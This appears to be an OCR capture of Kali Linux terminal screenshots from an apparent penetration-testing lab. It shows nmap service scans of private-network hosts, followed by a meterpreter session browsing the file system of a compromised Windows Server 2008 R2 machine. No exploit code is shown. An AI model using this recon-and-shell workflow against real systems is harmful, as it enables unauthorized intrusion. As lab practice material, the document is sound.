 1 2 3 4 3 9:59
kali@kali: ~
File Actions Edit View Help
| Not valid before: 2019-03-05T08:00:00
|_Not valid after:  2041-06-22T04:25:29
9000/tcp  open  ssl/cslistener?
10001/tcp open  ssl/scp-config?
MAC Address: 20:1F:3B:06:CB:E3 (Google)
Nmap scan report for 192.168.0.103
Host is up (0.0036s latency).
All 1000 scanned ports on 192.168.0.103 are in ignored states.
Not shown: 1000 closed tcp ports (reset)
MAC Address: A8:47:4A:55:1B:ED (Hon Hai Precision Ind.)
Nmap scan report for 192.168.0.129
Host is up (0.00051s latency).
Not shown: 981 closed tcp ports (reset)
PORT      STATE SERVICE              VERSION
21/tcp    open  ftp                  Microsoft ftpd
| ftp-syst:
|_  SYST: Windows_NT
22/tcp    open  ssh                  OpenSSH 7.1 (protocol 2.0)
| ssh-hostkey:
|   2048 a5702aacb0ab784fbc1efc053623de38 (RSA)
|_  521 4aa1db4e864943fe0eb86a337fa97882 (ECDSA)
80/tcp    open  http                 Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Microsoft-IIS/7.5
135/tcp   open  msrpc                Microsoft Windows RPC
139/tcp   open  netbios-ssn          Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds         Windows Server 2008 R2 Standard 7601 Service
3306/tcp  open  mysql                MySQL 5.5.20-log
| mysql-info:
|   Protocol: 10
kali@kali: ~/Desktop/projekt2
File Actions Edit View Help
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > pwd
C:\Windows
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > cd Users\
 > pwd
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd C:/users
meterpreter > wpd
[-] Unknown command: wpd
meterpreter > pwd
C:\users
meterpreter > ls
Listing: C:\users
Mode              Size  Type  Last modified              Name
040777/rwxrwxrwx  0     dir   2022-06-19 05:15:11 -0400  Administrator
040777/rwxrwxrwx  0     dir   2009-07-14 01:06:44 -0400  All Users
040777/rwxrwxrwx  0     dir   2022-06-19 05:15:51 -0400  Classic .NET AppPool
040555/r-xr-xr-x  0     dir   2009-07-14 02:29:45 -0400  Default
040777/rwxrwxrwx  0     dir   2009-07-14 01:06:44 -0400  Default User
040555/r-xr-xr-x  4096  dir   2009-07-14 00:57:55 -0400  Public
100666/rw-rw-rw-  174   fil   2009-07-14 00:57:55 -0400  desktop.ini
040777/rwxrwxrwx  8192  dir   2022-06-19 05:11:26 -0400  sshd_server
040777/rwxrwxrwx  8192  dir   2022-06-19 05:42:21 -0400  vagrant
meterpreter >